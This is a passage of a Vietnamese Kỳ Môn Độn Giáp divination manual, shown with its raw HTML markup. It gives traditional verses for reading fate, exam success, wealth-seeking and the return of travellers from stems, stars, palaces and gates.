16px;" /><span style="font-size: 16px;">Giáp Ất Xuân nở, Bính Đinh hè lên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">*Mậu Kỷ bốn quý, Canh Tân Thu kim (Tân: sách viết là Thân)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm Quý Đông hủy, đều phát đạt thêm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">*Những bậc siêu quần, đều mang nạn khổ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví: Giáp được Kỷ mà trung chính nên khen,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất gặp Canh cứng mềm chung gắn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính hợp Tân mà oai thị</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh thấy Nhâm mà nhũn nhặn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu Quý gan cương, không thèm nhỏ nhắn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">*Tám cung hò hựa, người tốt đáng ưa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mọi cung chia bè, bỉ thô nên ngán.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">*Trong Hợp Hình có, tốt đủ thì chưa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hung không, cát thực vui tràn không ngán.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">*Tới chốn sinh nhau, tránh nơi khắc hận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Năm Tháng Ngày Giờ, xét thêm tuần vận,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Được: Long phản thủ nên sự nghiệp đẹp thay,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Điểu điệt huyệt mà thanh danh dương hiển.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Được Độn mà quyền biến so tài,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp Trá mà tự xoay thế lần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đắc Sử được giúp đỡ bên ngoài,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủ môn tất ra vào thông tấn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngũ giả nên mộng mẹo xa đời,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tam thắng ấy dạ gan vượt bạn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Yêu kiều mà làm việc hư kinh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đầu giang bị văn thư mất bản.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phục can tài vật mất đi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi can cậy cường thương bận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phục cung trộm cắp nên phòng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi cung sự nghiệp mang hận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đại cách, tiểu cách mưu kế ra gì,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình cách, Bột cách, trong sinh tai nạn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch nhập Huỳnh, phòng giữ giặc ngoài,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Huỳnh nhập Bạch, kẻ thù vong hẳn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Long đào tẩu, tai nạn phòng thân,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hổ xướng cuồng, việc làm vớ vẩn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngũ bất Ngộ, trật vật công toi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">La Cương trương, ra vào phải oán.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lục Nghi kích hình, đều chạm hung tai,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tam Kỳ nhập Mộ, mưu đồ&#8230;cạn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản ngâm, Phục ngâm rên rỉ thâu đêm,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát hung Môn Bách, không may vương vấn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Mã cát môn lâm mệnh địa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đời sông cảng hải, vương chẳng bận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại quyết</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phàm xem tạo hóa nên xem Bản mệnh ấy là năm nào, thuộc quái khí nào, có gặp thời hay không gặp thời, để đoán cát hung trọn đời.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rồi đến nạp âm của Can Chi bản Nhật, nạp âm của Can Chi giờ chính, sinh vượng khắc chế ra sao để đoán dưới mắc sự nghiệp hưng suy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực Phù khởi nguyên cung nào? Nguyên thuộc bản cung Thần nào, đến nay hành quái nào, vượng tướng sinh khắc ra sao? Tử ấy vào Phụ viên, Thiếp nhường ngôi Thê, từ đó châm trước, tự được tin hao.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại xem Trực sử để định việc làm ăn trước mắt, hội hợp Niên Mệnh để xem biến hóa thần diệu ra sao? Như Cha xem cho con thì xem nơi trọ của con. Chồng xem về vợ thì luận thần thê, xem là tinh nào để xét tâm sự nhân phẩm. Lại xem thêm Môn Hộ mở đậy, ba giáp Âm Dương thì tự biết được cơ huyền diệu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM KHOA THI</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật can chính thực sĩ đi thi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thời can chủ khảo luận trong khi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chi Nhật, văn chương, kỵ Hình Hại,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chi giờ, trường ốc kể vào đề,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp âm trong ấy tra xem đủ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đậu trượt, liệt ưu biết được kỳ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng tướng sinh hợp là triệu cát,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình Tử Công Triệt có ra gì.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật sinh chủ khảo, nên lo lót,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chủ khảo sinh Nhật, phải thẳng vì.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Văn chương lại hợp cùng Chủ khảo,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Danh thơm dậy đất tiếng vàng phi. (bay)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dụng kỵ thời nạp rơi Hình Chế.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đáng ngại: cỏn con bỏ sót đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hại chi cũng sợ cùng Hình Hại,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương Kinh tẩy xóa cần tâm suy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thi cử trước tiên luận Trực phù,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Được sinh hợp mới mong tiền đồ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chủ bạch sinh thân, tên cao chiếm,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu Xà Hình Hại, quyển mơ hồ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Niên Mệnh nhật nguyên cửu thiên vị,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hoàng đế đắc ý nghe truyền bố.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực Sử luận môn có trước sau,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai gặp cửu thiên bút ngự châu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đỗ nhìn Cửu địa ngoài non Tôn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Cảnh mà nhìn chẳng được câu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đại ước dung môn không Hình Cách,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bên bàng nhiều cát Phó bảng cầu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ Nghi dụng Thần sợ Hình cách,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi Phục cung theo cùng suy trắc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tam kỳ họp mặt trong Mệnh Niên,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Về triều hẳn là Kim Bảng khách.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín sao</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao Phù lặn mọc sợ Cô Hư,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thời trái, Kích, Hình, than thở trừ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vào Phụ, vào Quan, Thân phải vượng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dâng thư, hiến kế đợi ơn chờ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khởi đầu chuyên khảo Phi Phục cung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Yến Phi Vượng Phục, sẽ theo rồng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quan Phụ giao nhau nhiều đắc ý,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tỷ thoát mà nhìn sợ lạc Không.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sắp treo bảng yết, xét Thiên môn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát tinh sinh hợp: đường mây tôn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vào trường khi ấy tìm Địa hộ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thời hợp sinh Quan đậu chắc hơn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận ba Giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba Giáp chia ra tiền hậu Trung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dương mở, tinh cát sinh Thần cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Được thế thì rằng danh phận đủ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chỉ nhờ Giáp vị giữ kỳ trung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phản thủ, điệt huyệt, không vết mới được thành danh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hổ cuồng, Long tẩu, có thương làm sao tiến bộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Thiên độn, Nhân độn, là thời gặp gỡ Rồng mây,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hổ độn, Long độn, là buổi cung Thiềm bẻ quế.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đều phải điền hợp Niên Mệnh Dụng can,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mới đoán được rằng: Thiên cù đắc lộ (đường trời gặp bước)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam Trá, ngũ Giả, bước đầu lận đận mới hanh thông,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đắc sử, Thủ môn, phải có dìu dắt rồi đắc ý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhân nguyên rất sợ Hưu Tù,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ kỵ thương Phù Sử.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Thiên mã mà cưỡi lưng Chu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ven trời N.. Phong bước đó.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Yêu kiều nên bài vở lạc đề,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đầu giang mà quyển văn sót bỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phục can, Phi can, sợ rằng sinh biến trong trường,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi cung, Phục cung, cũng sợ thi xong họa nó.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Cách cách, bước tiến trở ngăn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình Bột, chữ dùng phòng hở.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Huỳnh nhập Bạch ấy, nhìn bảng không tên,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch nhập Huỳnh kia, dương danh cũng khó.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Bất ngộ thì hiến kế không công,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kích Hình thấy tiếp theo hoảng sợ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhập Mộ, Cương La, Niên Mệnh cát, tên đề còn có thể mong,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản Phục Môn Bách, vào thi đây, giày trói e rằng phải vớ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Thiên Ất Lộc Mã gặp cát thời,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến sinh Niên Mệnh, bay nhẩy có.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM CẦU TÀI</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật nguyên là Người, Thời nguyên là Tài,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hai chi trong ấy, nợ vật đòi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp âm trong ấy định giá chợ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cô Hư Vượng Tướng lượng tài bồi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật khắc Thời thì tài sẽ đến,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thời khắc Nhật thì uổng sức hoài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hàng mua Chi Thời chia Quý Tiện,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh hợp Nhân nguyên sẽ có lời.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hàng bán Nhật chi Hưu với Vượng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mừng được sinh Chi lại tác Tài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật nạp ví bằng khắc Thời nạp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lời gấp đôi ba, chính thị thời.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thời nạp mà khi khắc Nhật nạp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Uổng phí tâm cơ, dạ chẳng hài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mọi việc đồ mưu về nghệ thuật,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mong được thời sinh Quỷ hóa Tài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đại để dưới trên Hình Hại vắng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trước sau như ý chẳng đơn sai.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đòi nợ, bắt người kia chịu chế,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chi nạp sinh Can có thể đòi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù hàng hóa giao dịch tình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hoặc sinh, hoặc Vượng, Hưu Phế Hình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hàng bán sinh vượng, lời khách bán,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hàng mua Hưu Tù nên mau thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lục hợp người trung kỵ hưu khắc,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu mà thương Dụng việc không nhanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Huyền Tước thương Nhân, phòng mất mát,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sợ còn hỏng, nát, giả khôn phanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửu địa sinh Thân nên tích trữ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửu Thiên sinh hợp, bán tâm hanh (nửa lòng hanh)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Được khiên tay không đi kiếm lợi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cùng mừng Phù vượng lại tương sinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử cầu tài xuất nhập phương,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn không thương khắc, lợi yên vương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát môn tới xứ sinh và vượng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lưng mang ngàn vàng có thể đương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví được Môn ấy là Tài ấy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đi buôn, ngồi bán đều nhẹ nhàng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ Nghi nên được Tử và Tài,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử vượng, Tài sinh, dạ được hài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rất ước kho Tài vào Thân Mệnh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giờ Ngày được thế xứng tâm hoài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù tinh mừng vượng chế Tài tinh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tài tinh Không Vượng, uổng công trình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tài tinh hóa Quỷ, đừng đi kiếm,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quỷ hóa ra Tài, tay trắng tinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví lại bay vào đất bạn hữu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nơi này tất có sự tranh giành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tài tinh ví thấy chui vào Tử,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ta đến phương này tất được thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đầu tiên nên biện ấy Tài nào,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thổ là vải, tiêu, lúa, muối chào.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủy Mộc bán buôn, hỏa gạch ngói,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kim là tiền lúa, châu ngọc giao.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thời Nhật hội nguyên sinh vượng thấy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hẳn được vừa lòng toại ý nao.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví có Phi Phục vào nơi ấy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tiện xét từ đâu, biết việc sau.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận môn hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ không nên cướp đến tài,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh trợ cung tài, mới được hài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù nguyên mà chế Môn Hộ trốc,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sâu nước bay về đậu của ai.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Ba Giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạnh Giáp thì nên đi cầu tài,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trọng giáp nửa mừng dạ được hài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý Giáp mong cầu, cầu chẳng được,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mở Đậy trong đây Được Mất cài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phản thủ, điệt huyệt, dơ tay là được,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hổ cuồng, Long tẩu, uổng sức đón đưa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Được cách độn, cơ biến mà có,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp Giả Trá, thiết kế cầu vừa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đắc sử, hỏi nhờ người giúp sức,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủ môn nên ngồi bán hay chờ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam môn, Tứ hộ sinh hợp Tài thần rất tốt,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Mã, Tư môn, Hình xung Phù Mệnh thì thua.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Yêu kiều thì tình người phản phúc,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đầu giang nên buôn bán có chừ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phục cung, Phi cung đất ấy không bằng đất khác,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phục can, Phi can, người này khôn sánh khách kia.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đại Tiểu cách khó lòng kiếm lợi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình Bột cách, thân sớm đưa lùa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Huỳnh nhập Bạch, thì mua hàng được,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch nhập Huỳnh, thì bán chẳng thua.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Bất Ngộ Thời không phí tâm lực,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nghi kích hình, nơi ấy cầu thừa (chẳng nên cầu)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhập Mộ, Cương La, trông thấy lợi mà không sờ được,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản Phục, Môn Bách, long vẫn mong mà nước loạn không chừa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Cần nhất Nạp Phù Nguyên, ba tài hợp thức,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Không gặp quỷ cướp mới nên cơ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN &#8211; Quyển 13</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM VỀ NGƯỜI ĐI XA (Chiêm hành nhân)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận can chi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Suy chắc người đi, về chẳng về,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật Thời đủ biết khách giang khê.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thời nguyên sinh hợp Nhật nguyên thấy, </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chờ chế Chi ngày, đón ngựa xe,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mừng được Thời Chi là Nhật Mã</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật Chi hợp Mã là quy kỳ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví bằng Thời Mã là Chi Nhật,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chờ Mộ Chi Can, biết lúc quy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rất kỵ Triệt Không với Hình Mộ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử Tuyệt, không tăm, ngóng đợi chi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Nhật âm Thời Nạp, ở hay đi?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp âm sinh hợp: lên đường chi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thời âm đến khắc Nhật can nạp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vũ lăng đã đón khách giang khê,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can nạp khắc chế Dụng thời nạp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đã muốn động thân lại ngại nghi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cũng phải nghiệm xem cung dịch mã, </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tam hợp Nhật thời ấy đâu quy (Tam hợp là ngày quy)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực Phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù suy nghiệm luận người xa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng tướng mà sinh, hớn hở ca.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình Mộ Hưu Tù vừa ý khó.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Không vong cho khách nhớ quê nhà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu Xà Câu Bạch mà vào khắc,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trì trệ và nhiều miệng tiếng qua.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Huyền vũ Thái âm sinh hợp thấy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chắc rằng âm tiểu (đàn bà con trẻ) buộc chân mà,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngũ Mã mà đầu Thiên với Địa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chênh vênh, vó ngựa ruổi không xa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử suy nghiệm đoán hành tung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn hợp lai phương, về, ý, mong.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Duy kỵ Hình Thương và Đỗ Tử,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình cách, Bách Phục, chân về cùng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai Hưu Sinh Cảnh trên Thiên Mã</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại tới Can Phù, Mộ đón trông (tới ngày Mộ thì về)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can xem để ngóng người thân,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dụng thần trên Mã, về tới sân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mã trở Quan Đông về chẳng được,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mã xa Sơn cốc thấy nhau gần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh Nam Bắc với Đông Tây,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến Vượng vào Thân, khó về thay,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vào Mộ, thêm Tỷ, về đang định,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trước đường Không Tuyệt tất về ngay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạn đâu hãy hỏi đi phưong nào?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rồi xem bản cục xét xem sao.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại kiếm tìm hào Phụ mẫu giúp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung này, ngày ấy, đón nhau chào.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ cần hợp Phù với Môn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật Thời Dịch mã vết chân bon.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xét rằng bay đến thân nào đó,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tìm Hợp là khi vó ngựa chờn. (Hợp là ngày về)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Ba Giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Người đi, Mạnh đậy, chưa lên đường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trọng Mở cho hay đã thắng cương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý Giáp Mở là người đã đến,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem trong Giáp ấy Môn nào vương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cần được Can Chi Ngày Giờ Môn Phù trên Mã, tới Mã. Lại tra xem loại thần người đi cùng với Niên Mệnh tương sinh, tương hợp, mà trong Giáp Môn có 